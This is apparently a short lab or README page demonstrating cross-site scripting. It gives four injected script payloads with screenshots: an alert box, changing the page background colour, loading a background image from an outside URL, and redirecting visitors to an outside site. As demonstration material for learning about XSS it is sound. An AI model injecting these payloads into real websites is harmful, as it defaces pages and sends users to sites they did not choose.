**Cross Side Scripting:**

1. **To Display an alert box!**



**Code - <script> alert("HACKED"); </script>**

1. **To Change the background color:**



**Code - <script>document.body.style.backgroundColor = "red"; </script>**

1. **To Set the Background Image:**



**Code - <script>document.body.style.backgroundImage = "url('https://encrypted-tbn0.gstatic.com/images?q=tbn%3AANd9GcQutBNUCdFtHJWQD1c14bn9FYFBtUKuoafLPDfsqSQyQlI4dzRH')";</script>**

1. **To redirect the URL:**



**Code - <script>window.location.replace("https://decidingreach.htmlpasta.com/");</script>**